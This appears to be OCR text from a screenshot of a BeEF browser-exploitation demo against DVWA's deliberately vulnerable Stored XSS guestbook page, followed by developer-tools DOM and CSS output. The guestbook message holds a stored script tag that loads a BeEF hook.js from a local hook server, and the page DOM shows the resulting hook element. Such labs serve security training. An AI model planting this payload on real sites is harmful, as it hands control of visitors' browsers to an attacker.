 BeEF Control Panel
BeEF Basic Demo
Vulnerability: Stored Cros
Not secure
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
John
Message *
<script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
Name: John
Message:
Elements Console Sources Network Performance Memory Application » 1 524
<!DOCTYPE html>
<html lang="en-GB">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>
<td width="100">Name *</td>
<td>
<input name="txtName" type="text" size="30" maxlength="10">
</td>
</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="75">
</textarea> == $0
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments">
"Name: test"
<br>
"Message: This is a test comment."
<br>
</div>
<div id="guestbook_comments">
"Name: John"
<br>
"Message: "
<script src="http://127.0.0.1:3000/hook.js">…</script>
</div>
</div>
</div>
</div>
<div id="userdata_el" beefhook="XmoqGF9IOxSoU0FgYzizRKgGqmuH1xajJQTdqpd2ZaYp843WQot39
wEkaxs7OtZFNWNNRMNEmzGe1JTq" style="visibility: hidden; position: absolute;"></div>
</body>
</html>
... ain_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea ...
Styles Computed Layout »
Filter :hov .cls +
element.style {
}
input, textarea, main.css:32
select {
font: 100% arial,sans-
serif;
vertical-align: middle;
}
textar user agent stylesheet
ea {
-webkit-writing-mode:
horizontal-tb
!important;
text-rendering: auto;
color: -internal-light-
dark( black, white);
letter-spacing: normal;
word-spacing: normal;
text-transform: none;
text-indent: 0px;
text-shadow: none;
display: inline-block;
text-align: start;
appearance: auto;
background-color: -
internal-light-dark(
rgb(255, 255, 255),
rgb(59, 59, 59));
-webkit-rtl-ordering:
logical;
flex-direction: column;
resize: auto;
cursor: text;
white-space: pre-wrap;
overflow-wrap: break-word;
column-count: initial
!important;
margin: 0em;
font: 400 13.3333px
Arial;
border-width: 1px;
border-style: solid;
border-color: -internal-
light-dark(
rgb(118, 118, 118),
rgb(133, 133, 133));
border-image: initial;
padding: 2px;
}
Inherited from table
table user agent stylesheet
{
border-collapse: separate;
text-indent: initial;
border-spacing: 2px;
}
Inherited from div#main_body
div#main_body { main.css:131